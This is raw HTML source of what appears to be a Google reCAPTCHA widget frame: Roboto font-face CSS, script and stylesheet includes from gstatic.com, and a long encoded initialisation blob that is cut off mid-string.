  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="HX4rWss2MwwPc0DQ9yP-xg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="HX4rWss2MwwPc0DQ9yP-xg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HX4rWss2MwwPc0DQ9yP-xg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DoWbCvsK3QiJvwqFDQcOIVsKowrI3SsKPwpQgw55WH0kDw789w58LaMOGIVjCiS3Cghpvw7zDh8K/[base64]/CuFjCvMOsSMOfwqwHwqM2XcOpwqpkwp7CuMKWA8Khw6ddwqhCbMKNIMOkw7o6M8KUAMOHwolbwow5SyFDSFcoVcK0wpPDmx3CkWIwLU/Dp8KPwrTDssOzwr7Du8K2MS0fw7UhCcOVIlnDj8KVw7tSw43CgcOnEMOBwrPCqmYRwrDCg8Oxw6lYNgxlwofDm8KidzpzXGTDqsOMwo7DgxpVLcK/woLDp8O4wrjCp8KELwjDuWbDrsOTMcOyw7hsSVs6YRbDn1pxwpPDlWpwf8O9wozCicOgajsRwpMmwp/[base64]/CkHDDmislwqUNw6LChcKGT13Ds8ONIVXDkMORbsK4Vy/Cuhlrw65hwq7CrAYUCcOYPQkwwpU7UMKcwp3DtGnCjkzDiTDCmsOCwqbDncKBVcO8W18Mw5F2ZkJATMOjbm7CsMKbBsKdw7QBFwLDqSErSmTDgcKCw5caVMKdbC9Jw6EiwrMSwqBUw7zCj3jCnMKEOR0NQ8OAdMOMRsODTmBswo/DoGgOw5cTaCjCqcOMwpMBd3Nsw5cCwovCpMK5IcOQKQcYe1HCucKdZ8OVYsOZQCcJEGHDqMKkEcOZw6zDphnDolVnVV/DnB5ORlw+w7PDow/[base64]/[base64]/CmsKUPwfDlX9QBmhfw6fCjsKyfREiwrrCmMKkBn4BRsK1MhhuwqkSw65jGMOCw7xHwq7CiATCsMOVNcOtJl0iQW12YsONw54ITMKhwp4qwo0nQ20pwpHDgklAwpjDh3jDvsK4M8KfwpllTcKOBMK1dsOTwq3Dv1tkwpbChsO5w4kmw4XCjcOVw4/[base64]/DpMKzw4g5w5ETwrAvK8O/[base64]/wpYOwpnDg8Kjw7bDh8Kdw57DkcKlR8OHwpfDlmc0GcK5TsK5wpRSw4bDjsOZVH7Dh8OXFBrCssOIdsOgJzF3w5vCoDjDqEnDocKxw53DhMKbW1hHDMOHw4xDTWNUwovDjTs5UsK4w6rClsKXNhXDgCNlaj3CkizDrcKPwrbCnTjCjcKPw6/CukfCnhzDh2UVbcOBOEZvPm3DggVaWU0uwp7CkcOBI0FBdD/CgcOmwo8FEAQmdD/CusOnwrvDoMKIw7DCjgDCocKSw7nCrwt+wqzDr8K5w4bCtMK2DWXDhsOew51pw6k4w4DDgsO0w59ywrZxMwZeD8OsGRzDiA/CrsO4ecOJHsKcw5LDmMOCLcOKw7BdGcOWHVnCiAtsw490YMK5AcKZT0hEw74CIMOzTEzDvcOWWj7Cg8O8KsOjDDHCp1ssRxTCnyPDuydoN8OGR0tDw57DqTPCucOOwoQiw5Y4woTDpMO/w65nRE7Di8OmwqzDjE3Di8KbfcKCw5bDukjCkVrDs8K3w4jCtxIdBcKABH/CvgbDisKowofCtjIgKlPCqD/Cr8OULsKMwr/DmSzDuSnCvRZ1w7jCjcKebEDClDs2QxLDlcOYUcOvJmzDoXvDusKkQsKiOsO4w4vDlnkSw4/DjsKVQDUmw7DDnxfDomthw7RRwqzDsTIsYgTCjg7CsDoxAnLDnSPDpnXCkHTDnFAiRDVBcBnCiiM5TH0Sw5FZSMKacX88a3/Dnmhlw6N1XsO5dcOgRm16dsKdwrPCrWJOQMKWTsOmaMOMw7gbw6xUw6rCslkEwoV9wqjDvSTCh8OhC33CoBwcw4XCvMOmw5xAw5clw6lqTMKjwpRLw5jDjmDDkmIEbwdSwpHCjMK/bsOZYsOSasOdw7nCtS3CiX7Cm8Kvdl4mZX3DhmFza8KtJDhsD8KYC8KCQk4LNA4DTcKZw4M5w41Qw5nDg8KJLcOGwpk9w5/DolBzw5ZBSsKMwrs6eGoPw64kcsOOw7JzPcKhwrvDnMORw5tQw7wqwolCAkMeasKKwokwLsOdwq/DpcKgw55nDMKZAC0zwoUbeMKZwq3CsTcnwrfCs1Ezw5tFwrTDvsOUw6PDssKWw5zCm3Qxw5rDswwjAHjCqsK1w5c4FFx0FlrDkQLCv3VJwoh0wpvDrEY7wrzCjzjDuGfCpsOhbBrDnUzDhhkRSgnDqMKIdEsOw5XDr03CgD/[base64]/DjUNkwqDCrMKvwrHDg8OBwpMSwpsPHMK5wrxeLl4pwqZNOsOtw7o4w5UaJHkJw49bfCvCvsODGyJUw7LDojDCpcOBw5XCp8K/w6/DlsKuA8KfUMKuwqo5DjVGCAjDjMKNRMORScO0K8Kqw67ChRzClCLCk3V+PEB0HcK4QHTCogzDnXfDpMOaN8KBd8OYwpopf1DDlcORw4DDrMKgBMKywrlUw5PDoEfCpTF9OGpbwpPDrcOdw4PCj8KEwqtlw7hgD8KyOVnCvMKUw5kEwq/CtizCn3AEw6HDpGVtQMK2w5LClWFCw4QiHMKMw4ByByNqJTROfcOmTn4xG8OWwp4Naytjw4Jnwo3DsMK4ScOVw43DrB/Dl8K3HMKvwo0IdsKTw6xuwrslR8OPQsOzb33Du2DDugLDjsKmXMOMw7tTRMKTwrQGXcOxdMOYUyjCjcOnIwHDnHPDhcKmHhjCvjs3w7YYw5LDmcOaETnCoMKnw6NYwqXDgizDuzfCjcKKJg0xccKid8K8woPCvsKIQsOGXxpDDC0/wrzCj0vDnsOVw6jCssKicsOhIRnCjEdywqHCp8Ovw7bDm8KgNx/CsHsxwrTCh8KXwrZ2UzPCsCMswr08wpbCqQVEP8OASyLDtcKNwqRFXidLQcKIwrsgw4jCkMO1wr02wp/DhzMqw6pmLsOQW8O0w4hJw6jDgcKKwrDCkm1geQ3DumNWMcOQwqrDnkYnNcOAGsK3wq7DhWEFBUHDl8OmGizCj2MsDcOZwpbDnMKGTRLCv0nCpsO/L8OJUj3DtMOdNcKawrrDmjQVwoPCq8OdOcKsccO1w73CnAhbGBvDrTzDtAttwrtaw5zCpsKoXsK/SMKcwoFSGW9ow7PCh8Klw6PCp8OUwq8mKUBGGcOTMsOLwr9lXwd5wolXw7jDmcOjw5gaw4PDii98w4/DvkE1w6HDgcOlP2PDqcOIwpRgw7/DnxbDk2HDi8KTwpJswq3Clx3DlcOiw5FUWsOoX1rDosK5w6deGcKCMMKLwoBkw4p/[base64]/PAPCg8O5w5zDmj3CrMOvJ07DtcKCwqJVw7MePyBRVyLDocO0CsO+TmlVTsOiw6RTwojCoizDnnwmwpDCvMOaJMOiOUPDpnNcw4pswrLDrcKrbGzDumJbLsKCwrfDtMO4HsOpwq3CiQrDpg5KDMOXUwcuAcKqccKSwqgpw6kUwozCmsKkw5zCmlczw5/CmlFvUcO+woU5CsKHCU43SMOPw6LDksOmw7XCgXrCuMKawoXDo3nDn07CswTDmcKff3vDrSzCj1HDhh1kw61ewqRAwoXDuxcywo3CuV1xw7vDqBfCiU/CrBrDo8OAw7M2w6fCsMKCFAjCk1jDtDF/IVnDjcO0wrDCm8OeF8KEw7Ylw4XDtjA0w5fCpXlHQcKSw6zCrsKfMcK5wrIwwr7DkMOBAsKxwrfCoBfCt8OZIF5mLhN/w67CoATCkMKSwpJ4w5/CqMKwwr/CtMKuwpF2FGQmw48Rwp5OW1gCf8OxK3jCt0pccsOFwo4vw4Ztwr/CuADCjcKcP37DnsKIw6Fpw4kzDMOYwqnCuDxdF8KJwrBrYnrCpipvw4HDtxHDpcKpI8OQLsKqF8OGw6gWwqXCkcOgIsKBw5DCvsKUX10SwrAewo/Dv8OiSsOxwp5HwpXDrcKPwrsRdl7ClcK6RMOxEMOAYWJEw7B+dnAjwojDssKNwp1KYMKNKcOPL8KDwoTDnHTCvzBfw6fDssK2w7PDkiHCpksQw4hsZEHCqWlSeMOaw7B0w43DnsK2QhEAQsOkAMOxwpjDsMOnw4/Cs8OQJSHDksOhacKKw7bDkinCoMK+N0lXwolMwrPDpcKqw7IsCcKCX1bDiMKYwpDCqUTCncOHdsOMwrZcKh4JFAB3EAVXwqXDnsKPbFFkw5HClzYmwrBgTsKIw5rCrcOdw7jCshtBWR4BKSl7KzdQwr/[base64]/BcKfw5nCnRpew7rDmcKZw67Cm0pvd8O2ZRk7LV4Mw7gsMGtVYsOxw5lEY2g+VGLDs8KYw5rCv8KIw6VkfTQ8wqDCryXChDHDhMOOwr4XDMO+A1Zmw4B4GMK1woAGMsK6w5UswpnDrUnCkMO+L8OcXcK7LcKPc8K/RcOjwpQeBA7CiVLDkwYqwrZGwosfCUU6HMKpFMOjMMO+VsOMZsOSwqnCtV3Cm8O8wq8OfMOVNMKZwrAbJMKLaMOdwp/DkBc2wrEfcznDscOfZ8OMT8OlwohqwqLCmsOBGEVYX8K5cMOcUsKBPStfMcKHw4rDkDrDosOZwp51P8KgC3UUdcOswrnDgcOzE8OkwoYvCcOCwpEEVH/ClnzDnMOVw49nRsKJwrQuP1gCwoE7E8KDHcK3wrZMQcKmbGlSw4rCm8ObwopWwpPCmMKHXEzCs0zCmmkWPsKpw6k2wojCslI5az4wLDktwo0dA1hTIcOcD1YHC07CisKwHMK6wp3Dk8O/w43DkRl8BMKIwp/DrDJFJsOfw4JcFlfClQd/OnM0w6/DtsO2wofDmRDDrTIeJMK6Xw8Bw53DgQduwrzDo0PCi213w43CnjVKXGbDhUU1wpDDmmTDjMKuwrw7DcKSw5VLeD7DtzzCvmRnAMOow4wNXsO0NTsWKxJFDRHDkFVFPMKpLsOdwrJJBjEJwr8ewpbCuF98A8OIbcKALSzDoQFze8ODw7vCocOlLsO/w456w4bDjzIOf3dlFcOIF1/Cv8Kgw7I/IcKuwqUJVyUxw5/CosOawojDv8ObG8Knw4p0YcKawqXCnx3Cn8KYTsK7w5wGwrrClQIgMivCh8KrS21pFcKUGwZMGjDCvgnDtsOvw6TDqghOYz4yBzvCnsOeH8KPZSlrwrQOKMKbw7hNEMOCO8OtwptOOFt/wqHDsMOCGSrDpsKwwo5Fw5bDmMOow7nDk1XCpcOfwoZMGsKEaGTDqMOqw5vDhTNVIsOzwod/w53DkUYjw7jCvMO0w5LDiMKDwp4Dw5nCgsKZw5xSBkR5DBYWVyTClQpyGFokfhsNwrkrw49Fd8OQw44OIGHDp8OdEcK4wrobw4YUw4bCosKzbjBOK2rDsmEwwrvDuAItw57Dp8ORasO0AB/DqsKQTF3DsCwKJljCjMK1w7k/[base64]/[base64]/E8KIwqLCp8OZehBLT8K1wqTDpsORw7vDh8KDAVzDlMOOw7XCvhXDvQzDgQ4+ViPDhcOrwrcJHMKww7tZMMOoS8ONw6Mbd23CmjfCpU/DkmzDo8OVHyrDjwUow4HDlh/ClcOsKmtpw73CusODw4Ipw7x2EVRDchtRE8KRw7pgw7wVw7DDuylBw4Y8w555wqgSwpPCisKREMKFOy92OMK2w4VKOMOKwrbDqcKOw7ABMsO6wqYvN1xaDMOFTEDDtcKDw7Ewwod/[base64]/[base64]/[base64]/Cl1rDgcK7K8Kywp1FFgHCogDCpMOOwpjCsMKvw5vCs3HCjcOLwoLDi8O+w7bCjsOhEsKZWhN5cnnDtsObw5nDlEFrWgMBE8OgDgQjw6/DlyTDgsOfwofDscO8w4XDkB/DhSMhw73CqTrDtEA9w4bCucKoWsKVw7fDucOmw48QwqBuw7/Cu10Gw6dkw5Z5V8KkwpDDiMOkGcKewpDDkBfCmsKFwrvCocK2eFrCnsODw4s0w7pbw5cJw6Afw6LDjQ3CgcOAw6TDpcKkw6bDtcOQw7Z1woXCkT7CklIgwovDtgnCisKVISdsCVTDonnDuS4qLSpmw57CvMOQw7/DmsKWBsO5LgIuw5ZVw5Rjw7TDk8KiwoBLF8OcME0dFMKgw6cLwqt8ewVmw5kjesOtw5obwpLCsMKDw6wVwrrCscOFZMOJdcKGScO7wovClcO7woA/ZThTaWsZCMOHw5jCpMKYwpvClsOdw75owow9OkQ4dRrCsilEw4YrBcOwwpHCrxPDrcKiWCfCo8Khwp/CvcKqG8KMwrnDpcOOwq7CpUrCmj8uwpHDjsKLwos1w79rwqnCrcKHw6sacsKbMsOQacKvw43DqVEvaGI9w47CjDQewpzCncO+w6hGL8K/[base64]/[base64]/DuCPDgMOOw4rCmMO0w4TCnSs/a8KCaMKAwpt5IMKgw7/Dt8OMP8OtaMK7wrjCu1UMw51wwqLDtsKvKMOfFkTCp8O9wqhBw5XDsMOww4TDtlYyw7XCkMOUwpMywo7CukBqw4pSHMOVw6DDp8KtNzrDkcK+wpFAa8OfdcOhwrvDtmzDiAgowpbDjFZ3w7JROcKtwo0/OcKbRsOECUlBw4hGR8OPXsKHCMKWW8K/XcKPQiNMwoxQwrDCm8OIw6/[base64]/DucKMVHJQUsOMP8KGwrtZwq0Rw5MVN0vDvhDDlsOQASPCoMO/[base64]/w5zDkMOKw6bCjcK3WMOwwrlUw7QfwpnCisKxwpnDvsKZw7DDj8KewrHDgk14S0HCv8OebMKFHGVRwpxEwpPCksK6w4bDqRbDgcK/wqXCg1h/EVJSMFrCpxDDsMOmw5xKwrIzNcKDwpXCtcOWw78Yw5h+wp0Sw7dew79uD8OkW8KjUsKMDsOBw4VrT8KVFMKOw77Ckg7DjMKKPS/CqcKzw4F/[base64]/H8Kxw7BtZcOzQh/ClUzCt2XDhAXCnDXDjyR4V8O2fcO6wpAUJBg2QMKHwqzCkRgKRsKvw4tCH8OzFcOLwpBpwp9ywrEKw63DuEjCu8ORTcKgNcKnMw/DtcKHwrp+RkLDnX5ow69Iw5XCuFczw6g1Y01bS2HDmTcbKcKmBsKYw4hbY8Okw7XCnsOpwogHGQrCgMK8w63DlsKre8K7HUpOanAGwohew70zw4dlwq/[base64]/CqMO8w4xowpPDgF/[base64]/CusOEMcOFeCbChAEuRMKUXsKhw5fCvHI3f8KIwr7Cj8Klw7XDsjlBw5RSGsO6w6lAJ0nDvxlTImBnwpwOwpY5T8OacBNdasKoXUfDjFoVZMOWw7EEw5fCqsKHQsOVw7XDuMKewpk/MRTCsMKHw7HCnWDCum5YwoMMw6Frw7vDk3/[base64]/wpbCgMKRPTU3ecOULsKEw6vDoSQ2w4kRwr7CqivDrG13WMKLwqc+wqcCHFbDtsOGe0TDplgPZMOHNELDpHDClyTDnxdmZMKBDsKJw4bDosO+w6HDs8KoAsKnwrPClU/Dv0zDlnsgwrs6w70nwoQuJcKvw4HDj8OJIMK4wrnCnx/[base64]/CicKuYmkcdMOzN8OgwrEhwp01UH/DhcOtwpoUwrrCo2fDuEXDn8KWQMKaPgQjIsO9wo4/wpDDoyjCkcOBJcOFHT3DncK6csKYwosgQB4GDFhObcOWcVDCm8OlS8Kmw4rDmsOrHcOaw5dowqLCtsKFw5cQw4gsG8OXBzA/w41nRcOPw4ZQwoQ3wpzCkcKDwovCtAbCmsKsZ8KzHlRxU2xrHcOiZ8O7w5J0wpPDqsK2wqDDpsK6w6zCrSgLXAthRjNkJAU4w6HDksKeD8KSCDXCm0jClcORwo/Dj0XDmMKxwpIqPjHDnlIywrVHf8Oaw6ELw6hUIx3Cq8KHU8O3w7gRUjsDwpXCnsOHAAXDgsO7w6LDiGfDpcK0JkIXwq8Vw6IcccOvwqtbSm/Cuhl+w64GRsO6JE3CsyXDtyjCjFwZO8KcLMKRU8OmJsO8ScKHw5FJAV5uNxLCrsOvehbDk8KDwojCpTjDnsOvw4ciGRrCtz7DpnRUwpV5Y8OOUsKpwo8/ChFCZsOgw6RmAMK7KBXDrwnCuRAiNmwnRsKFwrddesKzwrhrwrpRw6TDrHEqwoIBZjzCksOffMKNWxvDtBBXDhbDtm7DmsOHUMOWKA4KSCjDjcOlwpTDnBfCmjpuwr/CviPCsMK+w6nDsMOeDcOfw4LCtcKdQhZrMMKyw4DDikRzw7PCvEDDrsK8MmfDq1NFVG8ww7XCqlTClsKxwo3DmmZqwr4bw41Rwos3ak3DpAjDm8OCw6fCrcOyW8KoGTtgRgvCmcKIPSnCvEwvw5XDs0NAw75qKUI/AyB4wr3Ct8OWBAs6w4rCqXxKw4lbwpDClMO+aCzDk8KVwrDCjHbCjyJWw4vCjsK7LcKBw5PCscOSw49Awr4INsOLKcKMOsOXwqfChcKuwrvDqXTCozzDmMOrScKcw57Cm8KdFMOIwqY+XBbCgRPDmElvwq/CpDNCwpfDtsOvCMOJPcOnKCDDqlDDgcK+ScO/woIsw6fDssOOw5XDoAlpR8OVLHjDnCnCv3zDmWzDqEt6wppCO8Ouw6LDm8Otw7lQZkHDpGBeKAXDgMOeJcOBYwtFwog5VcK+KMOVwozDicKqEAHClMO8wo/Dn3Y8w6PCi8OZT8OETMOIQw7CkMOFMMOVcSdew70uwrHDiMOgP8OnK8OwwqzCoiDCpVYEw6PDlAfDti19wpPCrhNKw5JLXEU/wqkaw6l1PlvDlzHCnMK8w7DCmDvCt8KoE8OMAmpJNMKSM8O0w6PDrlrCp8O/OMK0HS/CncO/wqHDtMKwEDnCj8O4PMK1woxYwrTDmcOGwp/Ch8OkZi/CpHfDjsKuw7g5wrXDrcOzFCJWFmNjw6rCpWZ6ARbCqmNtwq3Dn8K2w5oJK8OswpwFw4tEw4dFTzfDk8O0w69xKsOWwqcXH8KHwpI5w4nCkjJlZsKcwr/CrMO7w6Z0wonDpjDDlnEtMzAcA2nDhMKhwpNzVExEw7zCj8OIw7zChVXCrMOUZUc1wp7DnWcROsKzwo7DusOBbMOFB8OBwp/DgFFZBFLDhQTDtsOiwonDklfCvMKQOyfCsMKCw4k6dVzCv0rCsCnDlCrCpy8Qw4nDsXlCSBcRRsO1YgIaHQjCgcKUZXgZHcOKPMK7w7gbw5JhR8KcWXErwovClsKuKDDDrsK0LMKsw4pwwrs+XCFGwq7CljDDvxdIw71BwqwfEcOyw51oQizCgsK7QVd2w77DjsKfw4/DqMOdwqvDqHvDqBfCon/Dgm7CiMKWB3TCsF8yA8Ktw7x3w7fCiWnDvsOaGlTDnW/DqcOoWsOZNsKnwovCjEYKw74lwp04LsKkwqx5wpvDk0nDosKbP2LCrAcCa8O6FnjDpCgVFl9tRsKuwq/CjMOMw7FcFHvCssKobT9qw5U4IFvDnV7Ct8KLZMKjbsKycsKew7fDiBPCrHrDosKVw6l3wotxIsKFw7vCrgnDuxXCpX/[base64]/N03CtTk8E8OMbnzDr8KhZMOrwqMtGlvDisKZZVTCn8KPLX5JIMOsFcKERMKWw5bCocOOw5YuSMOKHcOvw6MDLRLCj8KBcVrCkD1Sw6c7w6ZGUljCnFo4wrUrblnCnTvChcKHwoUaw71hKcKuDcKbc8OTasOTw67DhcOiwp/[base64]/w7DCqklUw7xlwpvDicOHwpfCjcKiJx8VwpkXPTYVwp3DkTxLwrNWwovDn8KQwrJnFWpySsK/w6pcwpg6FBZ/UsKHw5VTSQo1W0rDnlzCiVpYw7XCgEzCuMOfHVA3ZMKKwovCgAPCqAUmOjvDjMOrw4wmwpZ8AMKVw7fDvcKGwqrDrcOmwrPCpMKgLsOGwqrCmH7CgMONwp9UI8KKAQ4pwrrCjMKrwonCqQLDn1BDw7vDoHEiw7tBwrrCk8OLHTTCs8Oqw7FVwp/Cv0sGcBXClE7DrMKPw6rCucKdPMKww7ZMNsOCw4rCocOMWETDgAzCm1R4wq3DjDTCisKpISdhOhzCrcOcdcOhIB7CmXPClcOnwphWwr3CsTzCoktKw6/Du1TDpDfDgcOuX8KRworCgUIWPzHDi2geG8OGXMOKWXMmGGrDvFVAdgPCgGQFw7Ysw5DDtMKvVMObwqbCqcOlwoXCsiV4DcKoZmfDtDMfw7nDmMK+SnUWbsOZwrs8wrIjCzLDi8KCUcK8ak/CoV7DpsK+w5pILFYnVFVvw5dEwoNxwp/DgcKlw7vCvzPCiixyYMKBw4ABCBbCu8OpwohsNSpdw6E/csKmUyzCniwJw7LDlifCvm8HWm4oGT/DswMsw47DhcOtfkteDsKdwqpXQ8K7w6vDjlE1EnZNe8OlV8KFwrfDq8OIwowqw5XDjBvDp8KWwowsw5Nzw58iQ2zDrgotw5/CqF/DrsKgbsKXwqcSwpTCvMKtRsO/acKgwp0/ZUrCu0AtG8KyXMO3FsKpwpAsIHTCh8OifcOrw6nCo8OVwo0NOg5vwpjCj8KBIcOcwqoRaUTDnC7Ch8OHf8OUBm0ow7rDosKOw48CQMODwr5jNcOxwpZme8Ktw61eCsKUQyxvwoNqw7/DgsK/wprCl8OpdcOZwrrDm2Jtw7rCh1fCiMKVeMOtJMOCwp8TUsK/AsKSwq0vSsO2w4/DtMKmGk8Ow7I6IcOowohJw79Rwp7DtQTCtV7CpsKXwr/CqsKvwrLCqj3DkMK9wqvCv8O1R8ODQiwgHEwtEnzDlUYFw5vComDCiMOZfQMnJ8KXeCbDkDXCs3nDgMO1K8OaWjjDscKrTmHCpcO3AcKMSXnChwXDryTDqk47XMKbw7Z8wr3CgsOqw5zCml3DtnxsF19jKmkHYsKtA0Nnw4/DmsOIKBs5WcOuPCMbwq3Cs8OIw6Y2wpHDnyHDsHnClMOUFHvDsQkFVmQLBQw/w4Qvw4HCrmTCgsK1wrLCog4AwpzCoEtSwq3Djy16L1/[base64]/CtsKJCcKiRVd0McKcwofDu1FNQcKYYsOLwrpydsO3J0o8PMOrLcOTw5XDjCIcM0AFw4HDh8KgdFPCrMKQw57CrhrCpiXDrgvCqx47wofCrsKNw5bDrTY3BW1NwopTaMKUwqMxwrDDtynDiQzDumN6bjnCosKRw6LCosO0EH7Ch0/CmUTCugzCk8KKHcK5VcOIw5VXD8K0w6ZGX8KLw7E/[base64]/Dn8O9OMKVZcOUw7tOBMOBOsKuw5hMwonDgsKkw5HDiTDDqcOqdMKrZhZQYkLDpMKVBMKXw7rDtcKUwqBOw5zDgUgkNkTCugI8TQcXFnlCw6gDFMOowo42AB/CvRzDlsONwopUwr1oCMKONUzCsVcsacKScRxZw43DuMOlQcKvdEhyw7R0EFHCicOOYwHDkidMwrLChsKaw6s+w7/CnMKaVcO/X1/DpTfCv8OKw6zDrDofwoLDj8OuwrTDjRAEw7BPw6R0ecOjYsK+wozCo29Hw5Juw6vDrzl2wp7DqcKHcRbDjcOuesOPJRA+IXXCsHZ/[base64]/DkMK8MsK9IcOlIsKwIj86w6wcaCXDrG7CocOTwqnDhMOowqpUMHvDu8OkbHDDrQ5aHWBMJMKtQcKNYsKXw7rCrzTDusO6w5PCrFgBPxx4w57Cq8KMCMO/RcKHw7o6w5vChMKlZcOmwrQFw5LCn0g6Nnl7woHDuw8YAcO3wr8VwpLDvMKjNjtEfcK3GwDDv2HCrcOQVcKcfhfCtMKNwoPDiRjCqcKTQzEfw5h6bhjCnV8/wrZtJMKGwpNbCcOjeGHClmVdwp4lw7bDpXhdwqhrC8OFfFbCvjbCk3FtJ0lywrpiwofDk2EnwoJPw491RzfChMO/[base64]/DosK/[base64]/wqhqfcO5wo/CicOFwrHCmzsCwr3DhsObTQ4rwovCkwxyahdqw4DCkREMFHvDihXDmEnDm8OBwrbDim7Dp0vDo8KeKHlcwrvDncK/wrDDh8O3JMKvwqxzYHnDgDMewoDDtl0MW8KLQ8KXfS/CncOlCMOTUcKpwoBmw5zCs1DDscKFacKPc8OGwqElMcO/w7Fewp/Cn8KafXQDL8Khw408RcKjbkfCusOlw6tIc8OowprCpzTCsFokwpUCw7RgacK5L8K5fzbChlVIT8O/wp/DgcKMwrDCo8K6w7/[base64]/wrTDt2VQSRUBwq3DkMKqwpfDu8OGw